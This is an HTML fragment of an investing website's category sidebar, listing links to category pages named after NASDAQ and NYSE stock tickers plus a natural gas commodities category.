	<li class="cat-item cat-item-6340"><a href="https://contraryinvesting.com/category/nasdaqfbms/">NASDAQ:FBMS</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://contraryinvesting.com/category/nasdaqfcnca/">NASDAQ:FCNCA</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://contraryinvesting.com/category/nasdaqfdus/">NASDAQ:FDUS</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://contraryinvesting.com/category/nasdaqfepi/">NASDAQ:FEPI</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://contraryinvesting.com/category/nasdaqfitb/">NASDAQ:FITB</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://contraryinvesting.com/category/nasdaqfrme/">NASDAQ:FRME</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://contraryinvesting.com/category/nasdaqfsbc/">NASDAQ:FSBC</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://contraryinvesting.com/category/nasdaqftr/">NASDAQ:ftr</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://contraryinvesting.com/category/nasdaqfund/">NASDAQ:FUND</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://contraryinvesting.com/category/nasdaqgain/">NASDAQ:GAIN</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://contraryinvesting.com/category/nasdaqgbdc/">NASDAQ:GBDC</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://contraryinvesting.com/category/nasdaqgild/">NASDAQ:GILD</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://contraryinvesting.com/category/nasdaqglad/">NASDAQ:GLAD</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://contraryinvesting.com/category/nasdaqgldi/">NASDAQ:GLDI</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://contraryinvesting.com/category/nasdaqglpi/">NASDAQ:GLPI</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://contraryinvesting.com/category/nasdaqgood/">NASDAQ:GOOD</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://contraryinvesting.com/category/nasdaqgoog/">NASDAQ:GOOG</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://contraryinvesting.com/category/nasdaqgoogl/">NASDAQ:GOOGL</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://contraryinvesting.com/category/nasdaqgov/">NASDAQ:GOV</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://contraryinvesting.com/category/nasdaqhas/">NASDAQ:HAS</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://contraryinvesting.com/category/nasdaqhbnc/">NASDAQ:HBNC</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://contraryinvesting.com/category/nasdaqhfwa/">NASDAQ:HFWA</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://contraryinvesting.com/category/nasdaqhimx/">NASDAQ:HIMX</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://contraryinvesting.com/category/nasdaqhndl/">NASDAQ:HNDL</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://contraryinvesting.com/category/nasdaqhon/">NASDAQ:HON</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://contraryinvesting.com/category/nasdaqhpt/">NASDAQ:HPT</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://contraryinvesting.com/category/nasdaqhrzn/">NASDAQ:HRZN</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://contraryinvesting.com/category/nasdaqhst/">NASDAQ:HST</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://contraryinvesting.com/category/nasdaqhstm/">NASDAQ:HSTM</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://contraryinvesting.com/category/nasdaqhtbk/">NASDAQ:HTBK</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://contraryinvesting.com/category/nasdaqibb/">NASDAQ:IBB</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://contraryinvesting.com/category/nasdaqibcp/">NASDAQ:IBCP</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://contraryinvesting.com/category/nasdaqibkr/">NASDAQ:IBKR</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://contraryinvesting.com/category/nasdaqiep/">NASDAQ:IEP</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://contraryinvesting.com/category/nasdaqigsb/">NASDAQ:IGSB</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://contraryinvesting.com/category/nasdaqilpt/">NASDAQ:ILPT</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://contraryinvesting.com/category/nasdaqimos/">NASDAQ:IMOS</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://contraryinvesting.com/category/nasdaqintc/">NASDAQ:INTC</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://contraryinvesting.com/category/nasdaqintu/">NASDAQ:INTU</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://contraryinvesting.com/category/nasdaqisrg/">NASDAQ:ISRG</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://contraryinvesting.com/category/nasdaqistb/">NASDAQ:ISTB</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://contraryinvesting.com/category/nasdaqjblu/">NASDAQ:JBLU</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://contraryinvesting.com/category/nasdaqjepq/">NASDAQ:JEPQ</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://contraryinvesting.com/category/nasdaqjout/">NASDAQ:JOUT</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://contraryinvesting.com/category/nasdaqkbwy/">NASDAQ:KBWY</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://contraryinvesting.com/category/nasdaqkhc/">NASDAQ:KHC</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://contraryinvesting.com/category/nasdaqlamr/">NASDAQ:LAMR</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://contraryinvesting.com/category/nasdaqland/">NASDAQ:LAND</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://contraryinvesting.com/category/nasdaqlmat/">NASDAQ:LMAT</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://contraryinvesting.com/category/nasdaqlnt/">NASDAQ:LNT</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://contraryinvesting.com/category/nasdaqlrcx/">NASDAQ:LRCX</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://contraryinvesting.com/category/nasdaqlstr/">NASDAQ:LSTR</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://contraryinvesting.com/category/nasdaqlulu/">NASDAQ:LULU</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://contraryinvesting.com/category/nasdaqlx/">NASDAQ:LX</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://contraryinvesting.com/category/nasdaqma/">NASDAQ:MA</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://contraryinvesting.com/category/nasdaqmar/">NASDAQ:MAR</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://contraryinvesting.com/category/nasdaqmat/">NASDAQ:mat</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://contraryinvesting.com/category/nasdaqmchi/">NASDAQ:MCHI</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://contraryinvesting.com/category/nasdaqmchp/">NASDAQ:MCHP</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://contraryinvesting.com/category/nasdaqmdlz/">NASDAQ:MDLZ</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://contraryinvesting.com/category/nasdaqmeta/">NASDAQ:META</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://contraryinvesting.com/category/nasdaqmfic/">NASDAQ:MFIC</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://contraryinvesting.com/category/nasdaqmiln/">NASDAQ:MILN</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://contraryinvesting.com/category/nasdaqmktx/">NASDAQ:MKTX</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://contraryinvesting.com/category/nasdaqmorn/">NASDAQ:MORN</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://contraryinvesting.com/category/nasdaqmpwr/">NASDAQ:MPWR</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://contraryinvesting.com/category/nasdaqmrcc/">NASDAQ:MRCC</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://contraryinvesting.com/category/nasdaqmrna/">NASDAQ:MRNA</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://contraryinvesting.com/category/nasdaqmrx/">NASDAQ:MRX</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://contraryinvesting.com/category/nasdaqmsft/">NASDAQ:MSFT</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://contraryinvesting.com/category/nasdaqmtch/">NASDAQ:MTCH</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://contraryinvesting.com/category/nasdaqmtkx/">NASDAQ:MTKX</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://contraryinvesting.com/category/nasdaqmu/">NASDAQ:MU</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://contraryinvesting.com/category/nasdaqmvbf/">NASDAQ:MVBF</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://contraryinvesting.com/category/nasdaqnavi/">NASDAQ:NAVI</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://contraryinvesting.com/category/nasdaqncmi/">NASDAQ:NCMI</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://contraryinvesting.com/category/nasdaqndsn/">NASDAQ:NDSN</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://contraryinvesting.com/category/nasdaqnewt/">NASDAQ:NEWT</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://contraryinvesting.com/category/nasdaqnflx/">NASDAQ:NFLX</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://contraryinvesting.com/category/nasdaqnmfc/">NASDAQ:NMFC</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://contraryinvesting.com/category/nasdaqnrc/">NASDAQ:NRC</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://contraryinvesting.com/category/nasdaqntap/">NASDAQ:NTAP</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://contraryinvesting.com/category/nasdaqnvda/">NASDAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://contraryinvesting.com/category/nasdaqnvec/">NASDAQ:NVEC</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://contraryinvesting.com/category/nasdaqnwbi/">NASDAQ:NWBI</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://contraryinvesting.com/category/nasdaqnwe/">NASDAQ:NWE</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://contraryinvesting.com/category/nasdaqnwl/">NASDAQ:NWL</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://contraryinvesting.com/category/nasdaqnxst/">NASDAQ:NXST</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://contraryinvesting.com/category/nasdaqnymt/">NASDAQ:NYMT</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://contraryinvesting.com/category/nasdaqocfc/">NASDAQ:OCFC</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://contraryinvesting.com/category/nasdaqocsl/">NASDAQ:OCSL</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://contraryinvesting.com/category/nasdaqodfl/">NASDAQ:ODFL</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://contraryinvesting.com/category/nasdaqopi/">NASDAQ:OPI</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://contraryinvesting.com/category/nasdaqopra/">NASDAQ:OPRA</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://contraryinvesting.com/category/nasdaqorit/">NASDAQ:ORIT</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://contraryinvesting.com/category/nasdaqospn/">NASDAQ:OSPN</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://contraryinvesting.com/category/nasdaqoxlc/">NASDAQ:OXLC</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://contraryinvesting.com/category/nasdaqoxsq/">NASDAQ:OXSQ</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://contraryinvesting.com/category/nasdaqozk/">NASDAQ:OZK</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://contraryinvesting.com/category/nasdaqozrk/">NASDAQ:OZRK</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://contraryinvesting.com/category/nasdaqpaa/">NASDAQ:PAA</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://contraryinvesting.com/category/nasdaqpacw/">NASDAQ:PACW</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://contraryinvesting.com/category/nasdaqpayx/">NASDAQ:PAYX</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://contraryinvesting.com/category/nasdaqpbct/">NASDAQ:PBCT</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://contraryinvesting.com/category/nasdaqpcar/">NASDAQ:PCAR</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://contraryinvesting.com/category/nasdaqpdco/">NASDAQ:PDCO</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://contraryinvesting.com/category/nasdaqpebo/">NASDAQ:PEBO</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://contraryinvesting.com/category/nasdaqpeco/">NASDAQ:PECO</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://contraryinvesting.com/category/nasdaqpegi/">NASDAQ:PEGI</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://contraryinvesting.com/category/nasdaqpep/">NASDAQ:PEP</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://contraryinvesting.com/category/nasdaqpff/">NASDAQ:PFF</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://contraryinvesting.com/category/nasdaqpflt/">NASDAQ:PFLT</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://contraryinvesting.com/category/nasdaqpgx/">NASDAQ:PGX</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://contraryinvesting.com/category/nasdaqpltk/">NASDAQ:PLTK</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://contraryinvesting.com/category/nasdaqpnnt/">NASDAQ:PNNT</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://contraryinvesting.com/category/nasdaqpool/">NASDAQ:POOL</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://contraryinvesting.com/category/nasdaqppc/">NASDAQ:PPC</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://contraryinvesting.com/category/nasdaqpsch/">NASDAQ:PSCH</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://contraryinvesting.com/category/nasdaqpsec/">NASDAQ:PSEC</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://contraryinvesting.com/category/nasdaqpth/">NASDAQ:PTH</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://contraryinvesting.com/category/nasdaqpton/">NASDAQ:PTON</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://contraryinvesting.com/category/nasdaqpypl/">NASDAQ:PYPL</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://contraryinvesting.com/category/nasdaqqcom/">NASDAQ:QCOM</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://contraryinvesting.com/category/nasdaqqqq/">NASDAQ:QQQ</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://contraryinvesting.com/category/nasdaqqqqx/">NASDAQ:QQQX</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://contraryinvesting.com/category/nasdaqqyld/">NASDAQ:QYLD</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://contraryinvesting.com/category/nasdaqrcii/">NASDAQ:RCII</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://contraryinvesting.com/category/nasdaqregn/">NASDAQ:REGN</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://contraryinvesting.com/category/nasdaqrgld/">NASDAQ:RGLD</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://contraryinvesting.com/category/nasdaqrily/">NASDAQ:RILY</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://contraryinvesting.com/category/nasdaqrost/">NASDAQ:ROST</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://contraryinvesting.com/category/nasdaqrtl/">NASDAQ:RTL</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://contraryinvesting.com/category/nasdaqrway/">NASDAQ:RWAY</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://contraryinvesting.com/category/nasdaqsaft/">NASDAQ:SAFT</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://contraryinvesting.com/category/nasdaqsbac/">NASDAQ:SBAC</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://contraryinvesting.com/category/nasdaqsbgi/">NASDAQ:SBGI</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://contraryinvesting.com/category/nasdaqsblk/">NASDAQ:SBLK</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://contraryinvesting.com/category/nasdaqsbra/">NASDAQ:SBRA</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://contraryinvesting.com/category/nasdaqsbsi/">NASDAQ:SBSI</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://contraryinvesting.com/category/nasdaqsbux/">NASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://contraryinvesting.com/category/nasdaqshy/">NASDAQ:SHY</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://contraryinvesting.com/category/nasdaqsiga/">NASDAQ:SIGA</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://contraryinvesting.com/category/nasdaqsir/">NASDAQ:SIR</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://contraryinvesting.com/category/nasdaqsiri/">NASDAQ:SIRI</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://contraryinvesting.com/category/nasdaqskyy/">NASDAQ:SKYY</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://contraryinvesting.com/category/nasdaqslgn/">NASDAQ:SLGN</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://contraryinvesting.com/category/nasdaqslrc/">NASDAQ:SLRC</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://contraryinvesting.com/category/nasdaqsnh/">NASDAQ:SNH</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://contraryinvesting.com/category/nasdaqspke/">NASDAQ:SPKE</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://contraryinvesting.com/category/nasdaqsptn/">NASDAQ:SPTN</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://contraryinvesting.com/category/nasdaqsret/">NASDAQ:SRET</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://contraryinvesting.com/category/nasdaqssnc/">NASDAQ:SSNC</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://contraryinvesting.com/category/nasdaqstay/">NASDAQ:STAY</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://contraryinvesting.com/category/nasdaqstld/">NASDAQ:STLD</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://contraryinvesting.com/category/nasdaqstra/">NASDAQ:STRA</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://contraryinvesting.com/category/nasdaqstx/">NASDAQ:STX</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://contraryinvesting.com/category/nasdaqsvc/">NASDAQ:SVC</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://contraryinvesting.com/category/nasdaqtcpc/">NASDAQ:TCPC</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://contraryinvesting.com/category/nasdaqteva/">NASDAQ:TEVA</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://contraryinvesting.com/category/nasdaqtlt/">NASDAQ:TLT</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://contraryinvesting.com/category/nasdaqtmus/">NASDAQ:TMUS</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://contraryinvesting.com/category/nasdaqtrin/">NASDAQ:TRIN</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://contraryinvesting.com/category/nasdaqtrow/">NASDAQ:TROW</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://contraryinvesting.com/category/nasdaqtrst/">NASDAQ:TRST</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://contraryinvesting.com/category/nasdaqtsco/">NASDAQ:TSCO</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://contraryinvesting.com/category/nasdaqtsla/">NASDAQ:TSLA</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://contraryinvesting.com/category/nasdaqttek/">NASDAQ:TTEK</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://contraryinvesting.com/category/nasdaqtxn/">NASDAQ:TXN</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://contraryinvesting.com/category/nasdaqtxrh/">NASDAQ:TXRH</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://contraryinvesting.com/category/nasdaqumpq/">NASDAQ:UMPQ</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://contraryinvesting.com/category/nasdaqunit/">NASDAQ:UNIT</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://contraryinvesting.com/category/nasdaqunm/">NASDAQ:UNM</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://contraryinvesting.com/category/nasdaqurbn/">NASDAQ:URBN</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://contraryinvesting.com/category/nasdaqvcit/">NASDAQ:VCIT</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://contraryinvesting.com/category/nasdaqvclt/">NASDAQ:VCLT</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://contraryinvesting.com/category/nasdaqvctr/">NASDAQ:VCTR</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://contraryinvesting.com/category/nasdaqvnqi/">NASDAQ:VNQI</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://contraryinvesting.com/category/nasdaqvod/">NASDAQ:VOD</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://contraryinvesting.com/category/nasdaqvtrs/">NASDAQ:VTRS</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://contraryinvesting.com/category/nasdaqwash/">NASDAQ:WASH</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://contraryinvesting.com/category/nasdaqwba/">NASDAQ:WBA</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://contraryinvesting.com/category/nasdaqwdc/">NASDAQ:WDC</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://contraryinvesting.com/category/nasdaqwen/">NASDAQ:WEN</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://contraryinvesting.com/category/nasdaqwetf/">NASDAQ:WETF</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://contraryinvesting.com/category/nasdaqwhlr/">NASDAQ:WHLR</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://contraryinvesting.com/category/nasdaqwin/">NASDAQ:WIN</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://contraryinvesting.com/category/nasdaqwina/">NASDAQ:WINA</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://contraryinvesting.com/category/nasdaqwsc/">NASDAQ:WSC</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://contraryinvesting.com/category/nasdaqwtba/">NASDAQ:WTBA</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://contraryinvesting.com/category/nasdaqxlnx/">NASDAQ:XLNX</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://contraryinvesting.com/category/nasdaqxrx/">NASDAQ:XRX</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://contraryinvesting.com/category/nasdaqzion/">NASDAQ:ZION</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://contraryinvesting.com/category/nasdaqzm/">NASDAQ:ZM</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://contraryinvesting.com/category/nasddaqamzn/">NASDDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://contraryinvesting.com/category/nasdsaqpep/">NASDSAQ:PEP</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://contraryinvesting.com/category/commodities/natural-gas-commodities/">Natural Gas</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://contraryinvesting.com/category/nsyedea/">NSYE:DEA</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://contraryinvesting.com/category/nsyeet/">NSYE:ET</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://contraryinvesting.com/category/nsyeetb/">NSYE:ETB</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://contraryinvesting.com/category/nyeed/">NYE:ED</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://contraryinvesting.com/category/nysdaod/">NYSD:AOD</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://contraryinvesting.com/category/nysdejnk/">NYSDE:JNK</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://contraryinvesting.com/category/nyse/">NYSE</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://contraryinvesting.com/category/nysea/">NYSE:A</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://contraryinvesting.com/category/nyseaal/">NYSE:AAL</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://contraryinvesting.com/category/nyseaap/">NYSE:AAP</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://contraryinvesting.com/category/nyseaat/">NYSE:AAT</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://contraryinvesting.com/category/nyseab/">NYSE:AB</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://contraryinvesting.com/category/nyseabbv/">NYSE:ABBV</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://contraryinvesting.com/category/nyseabc/">NYSE:ABC</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://contraryinvesting.com/category/nyseabe/">NYSE:ABE</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://contraryinvesting.com/category/nyseabev/">NYSE:ABEV</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://contraryinvesting.com/category/nyseabr/">NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://contraryinvesting.com/category/nyseabt/">NYSE:ABT</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://contraryinvesting.com/category/nyseacc/">NYSE:ACC</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://contraryinvesting.com/category/nyseacm/">NYSE:ACM</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://contraryinvesting.com/category/nyseacn/">NYSE:ACN</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://contraryinvesting.com/category/nyseacp/">NYSE:ACP</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://contraryinvesting.com/category/nyseacv/">NYSE:ACV</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://contraryinvesting.com/category/nyseadc/">NYSE:ADC</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://contraryinvesting.com/category/nyseadm/">NYSE:ADM</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://contraryinvesting.com/category/nyseadp/">NYSE:ADP</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://contraryinvesting.com/category/nyseadt/">NYSE:ADT</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://contraryinvesting.com/category/nyseadx/">NYSE:ADX</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://contraryinvesting.com/category/nyseaee/">NYSE:AEE</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://contraryinvesting.com/category/nyseaef/">NYSE:AEF</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://contraryinvesting.com/category/nyseaeo/">NYSE:AEO</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://contraryinvesting.com/category/nyseaep/">NYSE:AEP</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://contraryinvesting.com/category/nyseaes/">NYSE:AES</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://contraryinvesting.com/category/nyseaesi/">NYSE:AESI</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://contraryinvesting.com/category/nyseafb/">NYSE:AFB</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://contraryinvesting.com/category/nyseafg/">NYSE:AFG</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://contraryinvesting.com/category/nyseafin/">NYSE:AFIN</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://contraryinvesting.com/category/nyseafl/">NYSE:AFL</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://contraryinvesting.com/category/nyseaft/">NYSE:AFT</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://contraryinvesting.com/category/nyseagco/">NYSE:AGCO</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://contraryinvesting.com/category/nyseagd/">NYSE:AGD</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://contraryinvesting.com/category/nyseagg/">NYSE:AGG</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://contraryinvesting.com/category/nyseahh/">NYSE:AHH</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://contraryinvesting.com/category/nyseaht/">NYSE:AHT</a>
</li>
